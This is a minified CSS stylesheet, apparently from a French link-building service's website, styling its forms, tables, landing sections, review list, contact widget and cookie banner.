.ligne{margin-bottom:8px}.formulaire .ligne-margin-bottom-0{margin-bottom:0}.formulaire .ligne-margin-bottom-5px{margin-bottom:5px}.formulaire .champ-padding-top-supp{margin-top:12px}.formulaire input.type1{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .warning{color:orange}.formulaire select.type1{height:38px;padding:6px 12px;background-color:#fff;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire select.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire select.type1-100p-right{height:38px;width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire .textarea-100p{width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .btn1{height:38px;width:250px;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:normal;font-size:14px}.formulaire .btn1-vert{background-color:#5fd353;border:1px solid #5fd353}.formulaire .btn1-discret{height:38px;width:250px;padding:6px 12px;background-color:#f0f0f0;border:1px solid #999;color:#999;font-weight:normal;font-size:14px}.formulaire .btn2-discret{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #bbb;color:#bbb;font-weight:normal;font-size:14px}.formulaire .btn1-100p{height:38px;width:100%;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:bold;font-size:15px}.formulaire .legende-top{font-size:15px;font-style:italic}.formulaire .btn-type1{height:38px;width:250px;padding:6px 12px;background-color:#830000;border:1px solid #830000;color:#fff;font-weight:normal;font-size:14px}.formulaire .form-col-gauche{padding:5px 0;font-weight:bold}.formulaire .form-col-droite{padding:5px 0}.formulaire .champ-valeur{padding-top:2px;padding-bottom:2px}.formulaire .champ-valeur .legende{margin-top:7px;margin-bottom:5px;font-style:italic;font-size:14px;color:#a0a0a0;color:#1899e9}.formulaire .champ-titre{padding-top:10px;padding-bottom:0;font-size:15px;font-weight:bold}.formulaire .sous-zone{margin-top:40px;padding:10px 0;border-bottom:1px dotted #e0e0e0;margin-bottom:25px;padding-bottom:15px;padding-top:15px;background-color:#f0f0f0}.formulaire .sous-zone .titre{font-size:19px;font-weight:bold;color:#222}.formulaire .champ-valeur .checkbox{padding-left:0;margin-left:16px;padding:8px;color:#48afca;margin-top:-1px;font-weight:normal}.formulaire .champ-valeur .checkbox label{font-weight:normal}.formulaire .champ-icones{font-size:17px;padding-top:13px}.formulaire .icone-obligatoire{color:#48afca}.formulaire .champ-icones .icone-aide a{color:#a0a0a0}.formulaire .champ-aide{font-size:17px;padding-top:13px;color:#a0a0a0}.formulaire .champ-obligatoire .co-item{display:none}.formulaire .legende-top{font-style:italic;color:#a0a0a0}.formulaire .legende-top-danger{font-weight:bold;font-size:16px;color:#222}.formulaire .legende-top-aide{font-style:italic;color:#a0a0a0;background-color:#dcffd3;padding:10px 10px;color:#5eaa4b;margin-bottom:15px}.formulaire .align-right{text-align:right}.formulaire .align-left{text-align:left}.formulaire h2{font-weight:bold}@media(max-width:768px){.formulaire h2{text-align:center}.formulaire .champ-titre{text-align:center}.formulaire input.type1{width:100%}.formulaire .btn1{width:100%}.formulaire .champ-valeur .legende{line-height:16px;font-size:13px}}.accueil-zone-netlinking-large{background-color:#8cd8e8;text-align:center;padding:40px 0}.accueil-zone-netlinking-large img{width:700px}@media(max-width:768px){.accueil-zone-netlinking-large img{width:90%}}.page-formulaire{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.page-formulaire .container-corps{background-color:#fff;border:1px dashed #e0e0e0;padding:30px}.page-formulaire h1{font-size:25px;color:#333;margin-bottom:30px}.page-formulaire .form-bloc{padding:40px 20px;background-color:#fff;border:1px solid #e0e0e0}.page-formulaire h2{text-transform:none;margin-bottom:30px}.page-formulaire .text1{margin-top:10px;margin-bottom:40px;padding-left:20px;padding-right:20px}.page-formulaire .lien-secondaire{margin-top:30px;margin-bottom:20px}.page-formulaire .lien-secondaire .titre{border-top:1px solid #f0f0f0;padding-top:20px;font-size:16px;font-weight:bold;margin-bottom:10px}.page-formulaire .lien-secondaire a.lien1{color:#32799e;font-size:13px;font-weight:normal}.page-formulaire .lien-secondaire a.lien2{color:#888;font-size:13px;font-weight:normal}.page-formulaire .input-form{margin-bottom:4px}@media(max-width:768px){.page-formulaire{width:96%;padding-top:10px;padding-bottom:20px}.page-formulaire h1{font-size:20px;margin-bottom:10px;margin-top:0}.page-formulaire .container-corps{padding:10px}.page-formulaire .text1{margin-top:5px;margin-bottom:30px;padding-left:10px;padding-right:10px}}.avis-boosterlink-liste{margin-top:0;padding-bottom:100px;padding-top:60px;background-color:#f0f0f0}.avis-boosterlink-liste .avis-item{background-color:#fff;border:1px solid #f0f0f0;margin-bottom:30px;padding:15px}.avis-boosterlink-liste .avis-item .date{margin-top:10px;font-size:14px;font-style:italic;color:#bbb}.avis-boosterlink-liste .avis-item .note{font-size:22px;font-weight:bold;text-align:center;padding-top:10px}.avis-boosterlink-liste .avis-item .note-legende{font-size:17px;color:#a0a0a0}.avis-boosterlink-liste .avis-item .client-prenom{font-size:16px;font-weight:bold}.avis-boosterlink-liste .avis-item .client-entite{font-size:16px;font-style:italic;font-weight:bold;color:#419bcf}.avis-boosterlink-liste .avis-item .client-entite-de{color:#a0a0a0}.avis-boosterlink-liste .avis-item .avis-titre{color:#a0a0a0;font-size:13px}.avis-boosterlink-liste .avis-item .avis-valeur{color:#000;font-size:16px;margin-bottom:15px}.page-simple{margin-bottom:200px;margin-top:30px}.page-simple h1{font-size:23px;margin-bottom:15px;margin-top:50px}.page-simple h2{text-align:center;font-size:18px;margin-bottom:15px;margin-top:50px}.page-simple .actions{text-align:center;margin-top:40px}.page-simple a.btn-action{font-size:17px;font-weight:bold;padding:15px 40px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px}.page-simple a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);color:#fff;cursor:pointer;text-decoration:none}@media(max-width:768px){.page-simple h2{text-align:center}.page-simple{padding:0 15px}}.zone-page-header{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);opacity:1;border-top:5px solid #e0e0e0;padding:25px 0;color:#fff;margin-bottom:50px}.zone-page-header-actualite{margin-bottom:0}.zone-page-header a.lien-rubrique{display:inline-block;padding:6px 10px;background-color:#36bdd0;font-size:15px;text-decoration:none;border-radius:3px}.zone-page-header a.lien-rubrique:hover{background-color:#333}.zone-page-header>div{background-size:cover;background-repeat:no-repeat;background-position:50% 50%;padding-left:00px}.zone-page-header h1{color:#fff;font-size:24px;font-weight:bold;opacity:1;text-align:center;margin:0}.zone-page-header .text1{color:#fff;font-size:17px;opacity:1;text-align:left}.zone-page-header .text1 a{color:#fff;text-align:left}.zone-page-header .col-stat{text-align:right;padding-top:5px;font-weight:bold}.zone-page-header .col-stat .stat-valeur{display:inline-block;padding:6px 10px;background-color:#aeeaf7;font-size:18px;text-decoration:none;border-radius:3px;width:90px;font-weight:bold;text-align:center;color:#006075}@media(max-width:768px){.zone-page-header h1{font-size:23px}.zone-page-header .text2{font-size:16px}.zone-page-header>div{padding-left:0}.zone-page-header .col-stat{text-align:center;padding-top:10px}}.module1048 .row{padding:0;margin:0}.module1048 .col1{height:450px;background-position:center center;background-size:cover}.module1048 .col2{display:flex;align-items:center;justify-content:center;min-height:450px;background-color:#999}.module1048 .col2-concours{background-color:#e38ec8}.module1048 .col2 .texte1{font-size:16px;color:#fff;padding:20px 40px;line-height:28px}.module1048 .col2 .texte1 h2{color:#fff;margin-bottom:30px;font-family:'Raleway',sans-serif}@media(max-width:768px){.module1048 .col2 .texte1{padding:10px 20px}.module1048 .col1{height:250px}}.module1007 .item1{background-size:cover;text-align:center;color:#fff;font-size:30px;height:180px;line-height:180px;margin-bottom:50px}.module1007 .item1 .masque{background-color:rgba(0,0,0,0.3);padding:0 50px}.module1007 .item1 .texte1{display:inline-block;vertical-align:middle;line-height:40px}.actualites .item{margin-bottom:20px;background-color:#fff;padding:15px;border-radius:3px}.actualites .item .image{padding:0}.actualites .item a.titre{font-family:'Raleway',sans-serif;color:#48afca;font-size:17px;font-weight:bold;margin-bottom:10px;display:inline-block}.actualites .item .texte{font-size:15px;color:#666;line-height:25px}.actualites .item div.btn-action{font-size:14px;font-weight:normal;padding:4px 10px;display:inline-block;border:1px solid #555;color:#555;margin-top:10px}.actualites .item a.btn-action:hover div{background-color:#48afca;color:#fff;border:1px solid #48afca;cursor:pointer}.actualite-header{background-color:#d0d0d0;padding:10px 0;font-size:12px;color:#fff}.actualite{padding-top:30px}.actualite h1{font-size:30px;font-weight:bold;margin-bottom:30px;margin-top:-10px;color:#000}.actualite h2{text-align:left;text-transform:none}.actualite .contenu{font-size:15px;color:#444;line-height:30px;text-align:justify;padding-top:20px}.actualite .contenu p{margin-top:0}.actualite .contenu h2{font-size:23px;margin-top:50px;margin-bottom:10px;padding-bottom:0}.actualite .contenu h3{font-size:19px;margin-top:15px;color:#555;font-weight:bold}.actualite .tips-netlinking{background-color:#419bcf;color:#fff;padding:15px;border-radius:3px;margin-top:20px}.actualite .tips-netlinking a{color:#fff}.actualite .tips-netlinking h2{color:#fff;margin-top:0}.actualite .tips-netlinking .conseil{font-style:italic}.actualite .col-corps{background-color:#fff;padding:40px;margin-bottom:150px;border:1px solid #e0e0e0}.actualite .col-gauche{padding-bottom:80px}.actualite .col-gauche h2{text-transform:none;text-align:left;font-size:16px;padding-left:0}.actualite .col-gauche a{font-size:14px;color:#222;padding-left:0}.actualite .col-gauche .item{padding:0;border-bottom:1px solid #e0e0e0;padding-bottom:10px;padding-top:10px;line-height:16px}.actualite .col-gauche .item a{font-size:13px;color:#666}.actualite .col-gauche .item .col-md-3{padding:4px 0}.actualite .col-gauche .item .col-md-9{padding:0 8px}.actualite .col-gauche .item .image img{width:100%}.actualite .zone-ref1{font-size:14px}.actualite .col-gauche{padding:20px;padding-top:0}.actualite .col-gauche .box{background-color:#fff;padding:10px;border:1px solid #e0e0e0}.actualite .col-gauche .zone-assistance{padding:20px;background-color:#52c4de;color:#fff;text-align:center}.actualite .col-gauche .zone-assistance .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-assistance .photo-jerome{margin-top:10px}.actualite .col-gauche .zone-assistance .corps{margin-top:10px;font-size:13px;line-height:20px;text-align:justify}.actualite .col-gauche .zone-assistance .corps a{color:#fff;font-size:13px}.actualite .col-gauche .zone-assistance .actions{margin-top:10px}.actualite .col-gauche .zone-assistance .btn-action{display:inline-block;padding:10px 10px;background-color:#289bb5;color:#fff;border-radius:3px;text-decoration:none}.actualite .col-gauche .zone-assistance .btn-action:hover{cursor:pointer;background:linear-gradient(45deg,#333,#333)}.actualite .col-gauche .zone-tester-plateforme{display:block;padding:20px;margin-top:20px;background-color:#52c4de;color:#fff;text-decoration:none;text-align:center;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-tester-plateforme .corps{margin-top:10px;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .corps a{color:#fff;font-size:14px}.actualite .col-gauche .zone-autres-articles-sur-le-netlinking{padding:10px;color:#666}.actualite-stats .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.actualite-stats .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.actualite-stats .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.actualite-stats .item1 .stat-explications a{color:#555}.contact{margin-top:10px}.contact h2{font-size:20px;color:#000;font-weight:bold;text-align:left;text-transform:none;margin-top:40px;margin-bottom:14px}.contact .text-intro{font-size:16px;color:#333}.contact .form-champ{margin-top:10px;font-size:13px;color:#000}.contact .form-valeur{margin-top:4px;font-size:13px;color:#e67700}.contact .formulaire{margin-top:50px;margin-bottom:180px}.contact .form-valeur input{width:100%;height:40px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .form-textarea{width:100%;height:220px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .btn-form{width:350px;height:50px;padding:2px;background-color:#419bcf;border:0 solid #19a4a9;color:#fff;border-radius:2px;font-weight:bold;font-size:15px}.contact .btn-form:hover{background:#000}.contact .col-droite{padding-left:60px;font-size:14px}.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:100px}.contact .temoignage{font-size:15px;color:#555;margin-top:30px}.contact .temoignage .text1{margin-top:10px}.contact .temoignage .text2{margin-top:5px;color:#00b3b9}.contact .tel-jerome{color:#00b3b9;font-size:20px;font-weight:bold}@media(max-width:980px){.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:150px}.contact .text-jerome{text-align:center}.contact .btn-form{width:100%}.contact h2{text-align:center}.contact .formulaire{margin-top:50px;margin-bottom:80px}.contact .col-droite{padding:0 15px;font-size:14px}.contact .temoignage .text1{font-size:14px;text-align:center}.contact .temoignage .text2{font-size:14px;text-align:center}}.accueil-zone-slogan{background-color:#52c4de;text-align:center;color:#fff;padding:20px 0}.accueil-zone-slogan .slogan-titre1{margin-top:50px;font-size:30px;font-weight:bold}.accueil-zone-slogan .slogan-titre2{margin-top:25px;font-size:20px;font-weight:bold;margin-bottom:70px}.accueil-zone-slogan a.btn-action{margin-bottom:30px;background-color:#31c92a;padding:15px 25px;color:#fff;display:inline-block;font-size:20px;text-align:center;text-decoration:none;border-radius:2px;text-transform:none;font-weight:bold}.accueil-zone-slogan .btn-action:hover{background-color:#333;cursor:pointer}.accueil-zone-slogan-fond-bottom img{width:100%}.accueil-zone-slogan-fond-top img{width:100%}@media(max-width:768px){.accueil-zone-slogan{padding:30px 10px}.accueil-zone-slogan .slogan-titre1{font-size:25px;line-height:30px}.accueil-zone-slogan .slogan-titre2{font-size:17px;line-height:25px}}.page-header{margin:0;border:0;padding:0}.page-header .zone-titre{margin:0;padding:45px 0;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff}.page-header .zone-titre .h1-like{font-size:25px;font-weight:bold;margin-bottom:8px}.page-header .zone-titre h1{margin:0;padding:0;font-size:15px;font-weight:normal}.page-header .zone-menu{background-color:#eee;padding:14px 0}.page-header .zone-menu a{color:#fff;text-transform:uppercase;margin-right:10px;font-size:14px;text-decoration:none;background-color:#888;border-radius:4px;font-weight:bold;padding:7px 20px}.page-header .zone-menu a:hover{color:#fff;background-color:#00b3b9}.page-header .zone-menu a.menu-sel{border-bottom:1px solid #00b3b9;color:#00b3b9;padding-bottom:11px}@media(max-width:768px){.page-header{text-align:center}.page-header .zone-titre{padding:20px 5px}}.fiche-client-bottom-articles-ref{background-color:#fff;font-size:13px;padding:10px 0;color:#aaa}.fiche-client-bottom-articles-ref a{color:#aaa;text-align:center}.bottom-articles-ref{background-color:#e0e0e0;font-size:13px;padding:10px 0;padding-bottom:40px}.bottom-articles-ref a{color:#a0a0a0;text-align:center}.zone-bon-a-savoir{background-color:#f0f0f0;background:linear-gradient(180deg,#f0f0f0,#fff);padding-top:60px}.zone-bon-a-savoir h2{font-size:24px;margin-bottom:40px;color:#777}.zone-bon-a-savoir .texte{font-size:13px;color:#999;text-align:justify;padding:20px}.zone-bon-a-savoir .texte a{color:#999}.zone-bon-a-savoir h3{font-size:14px;font-weight:bold;color:#999;text-align:left}.inscription-horiz{background:linear-gradient(45deg,#52c4de,#52c4de);padding:80px 0;padding-top:50px;padding-bottom:140px;color:#fff}.inscription-horiz h2{color:#fff;text-align:center;font-size:34px;margin-top:80px}.inscription-horiz .h2-legende{color:#fff;text-align:center;font-size:15px;margin-bottom:50px}.inscription-horiz .champ-titre{margin-bottom:5px;font-weight:bold;color:#000}.inscription-horiz input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.inscription-horiz .btn1-100p{height:45px;width:100%;padding:8px 12px;background-color:#000;border:0 solid #000;color:#fff;border-radius:3px;font-weight:bold;font-size:17px}.inscription-horiz .btn1-100p:hover{background-color:#000}.inscription-horiz-image-deco img{width:100%}@media(max-width:768px){.inscription-horiz-image-deco{display:none}}.tableau{background-color:#fff;padding:20px}.tableau .ligne-titre{background-color:#eaeaea;padding:13px 0;font-size:13px;color:#555}.tableau .ligne-titre-sans-fond{padding:13px 0;font-size:13px;color:#555;border-bottom:2px solid #bbb}.tableau .ligne-titre-sans-fond .cell{font-size:22px}.tableau .ligne-titre .cell{padding:0 5px;font-weight:bold}.tableau .ligne{font-size:12px;border-bottom:1px solid #f0f0f0;color:#555}.tableau .ligne-echange{padding-top:15px;padding-bottom:15px;border-bottom:2px solid #ccc}.tableau .ligne-echange .remarque-interne-privee{color:orange;font-weight:bold;font-style:italic;padding:10px 0}.tableau .ligne-warning{background-color:#ffdea8}.tableau .ligne .cell{padding:15px 2px;font-size:13px}.tableau .ligne .cell .legende{font-size:12px;color:#888}.tableau .ligne .cell-small{font-size:13px;padding-top:4px;padding-bottom:4px}.tableau .ligne .cell a{color:#000}.tableau .ligne .cell a.rouge{color:#1899e9}.tableau .ligne .cell a.btn-action{margin-left:5px;margin-bottom:3px;background-color:#419bcf;padding:2px 6px;color:#fff;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell .btn-action:hover{background-color:#333}.tableau .ligne .cell a.btn-action-discret{background-color:#fff;padding:2px 8px;color:#444;border:1px solid #e0e0e0;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell a.btn-action-discret:hover{background-color:#48afca;color:#fff;cursor:pointer}.tableau .ligne .cell .tag{color:#fff;border-radius:3px;padding:3px 4px;font-size:13px;font-weight:normal}.tableau .ligne .cell .bulle-col-succes{background-color:#89c64e;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-attente{background-color:#a0a0a0;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-bleu{background-color:#1899e9;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .align-right{text-align:right}.tableau .ligne-succes{background-color:#ffdea8}.tableau .ligne-etat-accepte{background-color:#d5f5ff}.tableau .ligne-etat-termine{background-color:#ddffea}.tableau .ligne-etat-annule{background-color:#f0f0f0}.tableau .ligne-etat-attente-acceptation{background-color:#fff7ea}.tableau .ligne-titre .align-center,.tableau .ligne .align-center{text-align:center}.tableau .item-non-lu{background-color:#cff4c6}.tableau .note{color:orange;font-size:14px}.tableau .note-intitule{color:#555;font-size:13px;font-weight:normal;width:120px;display:inline-block}.tableau .alerte-liste-vide{background-color:#f2d8be;padding:10px 15px;border-radius:2px;margin-top:15px;color:#ad4d00}@media(max-width:768px){.tableau .ligne-titre{display:none}.tableau .ligne{border-bottom:5px solid #d0d0d0;margin-bottom:50px;padding-bottom:30px}.tableau .ligne .cell{text-align:center}}.landing-zone-top{padding:10px 0;color:#000;border-bottom:1px solid #f0f0f0}.landing-zone-top .logo img{width:200px}@media(max-width:768px){.landing-zone-top .logo{text-align:center}}.landing-zone{padding:110px 0;color:#000}.landing-zone-gris{background-color:#f7f7f7}.landing-zone .col-flash1{color:#52c4de}.landing-zone .text-very-big{font-size:60px;font-weight:bold;line-height:80px}.landing-zone .text-big{font-size:35px;font-weight:bold;line-height:45px}.landing-zone .text-center{text-align:center}.landing-zone .text-classic{font-size:19px}.landing-zone .text-mini{font-size:14px}@media(max-width:768px){.landing-zone .text-very-big{font-size:50px;line-height:60px;text-align:center}.landing-zone .text-big{font-size:28px;line-height:35px;text-align:center}.landing-zone{padding:40px 0}}.landing-zone-type1 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type1 .zone3{margin-top:10px}.landing-zone-type1 .image-big img{width:100%}.landing-zone-type1 .image-big-80 img{width:80%}.landing-zone-type1 .actions{margin-top:30px}.landing-zone-type1 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type1 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type1 .image-big{text-align:center}.landing-zone-type1 .image-big-80{text-align:center}.landing-zone-type1 .image-big-80 img{width:60%}}.landing-zone-type2 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type2 .text-very-big{text-align:center}.landing-zone-type2 .text-normal{font-size:20px;margin-top:30px;margin-bottom:30px}.landing-zone-type3{background-color:#52c4de;color:#fff}.landing-zone-type3 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type3 .actions{margin-top:60px}.landing-zone-type3 .actions a.btn-action{background-color:#fff;color:#52c4de;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type3 .actions a.btn-action:hover{text-decoration:none;background-color:#000}.landing-zone-type4 .item-tableau{margin-top:60px}.landing-zone-type4 .item-ligne{margin-top:25px}.landing-zone-type4 .item-text{padding-top:5px;font-size:16px}.landing-zone-type4 .item-image img{width:100%}.landing-zone-type4 .actions{margin-top:80px;text-align:center;margin-bottom:60px}.landing-zone-type4 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type4 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type4 .actions{margin-top:40px;margin-bottom:20px}.landing-zone-type4 .item-image{text-align:center}.landing-zone-type4 .item-image img{width:50%}}.notification-bloc{background-color:#7cdead;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px;text-align:center}.notification-bloc-warning{background-color:orange;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px}.bleu{color:#48afca}.zone-capture-outil-nombre-liens{padding:0 100px}.zone-capture-outil-nombre-liens .image-capture{text-align:center;margin-bottom:50px;margin-top:30px}.zone-capture-outil-nombre-liens .image-capture img{width:70%}@media(max-width:768px){.zone-capture-outil-nombre-liens{padding:0 5px}.zone-capture-outil-nombre-liens .image-capture img{width:100%}}.bulle-tf{background-color:#eee;color:#555;border-radius:3px;padding:3px 8px;font-size:13px;display:inline-block;text-align:center;line-height:16px}.bulle-divers{background-color:#a0a0a0;color:#fff;border-radius:3px;padding:3px 5px;font-size:13px;display:inline-block;text-align:center;line-height:16px;width:auto}.bulle-site-titre-prospect{color:#865a36}.bulle-site-titre-a-evaluer{color:orange}.bulle-site-titre-valide{color:#206898}.bulle-site-titre-en-vente{color:#13b80f}.bulle-client-titre{color:#000}.bulle-tf0{background-color:#ccc777;color:#fff}.bulle-tf10{background-color:#b3cc77;color:#fff}.bulle-tf15{background-color:#5fe35c;color:#fff}.bulle-tf20{background-color:#11e80c;color:#fff}.bulle-tf30{background-color:#06ff00;color:#fff}.bulle-note-niv1{background-color:#ccc777;color:#fff}.bulle-note-niv2{background-color:#b3cc77;color:#fff}.bulle-note-niv3{background-color:#7fd97d;color:#fff}.bulle-note-niv4{background-color:#5fe35c;color:#fff}.bulle-note-niv5{background-color:#4ed94b;color:#fff}.bulle-note-niv6{background-color:#14e40f;color:#fff}.trafic-niv1{color:#b3cc77;font-weight:bold}.trafic-niv2{color:#5fe35c;font-weight:bold}.trafic-niv3{color:#4ed94b;font-weight:bold}.trafic-niv4{color:#14e40f;font-weight:bold}.bulle-type-site-prospect{background-color:#865a36}.bulle-type-site-valide{background-color:#206898}.bulle-type-site-valide-vente{background-color:#13b80f}.bulle-divers-gris{background-color:#888}.bulle-divers-attente{background-color:#666}.bulle-divers-normal{background-color:#0288d4}.bulle-divers-todo{background-color:#0288d4}.bulle-divers-succes{background-color:#77d275}.bulle-divers-succes2{background-color:#2ebb2b}.bulle-divers-erreur{background-color:orange}.bulle-divers-red{background-color:red}.col-bleu{color:#419bcf}.col-vert{color:#31c92a}.corps-gris{background-color:#f0f0f0}.gras{font-weight:bold}span.widget-bottom-contact,a.widget-bottom-contact{width:220px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;height:40px;bottom:0;right:30px;color:#fff;opacity:1;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}span.widget-bottom-contact:hover,a.widget-bottom-contact:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;bottom:0;right:0;color:#fff;opacity:1;border-top-left-radius:0;border-top-right-radius:0;padding:5px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}a.widget-bottom-telephone-version-mobile:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile .numero-telephone{font-size:19px;margin-top:5px;margin-bottom:3px}#cookies-alert{position:fixed;z-index:900;bottom:60px;right:10px;border-radius:0;border:0;background:rgba(160,160,160,0.7);color:#FFF;box-sizing:border-box;width:290px;font-size:13px;padding:10px;text-align:justify;border-radius:3px}#cookies-alert a{text-decoration:none;color:#fff;padding:4px 10px;display:inline-block;background-color:#444}#cookies-alert a:hover{color:#fff}#cookies-modal .modal-body{font-size:12px;text-align:justify}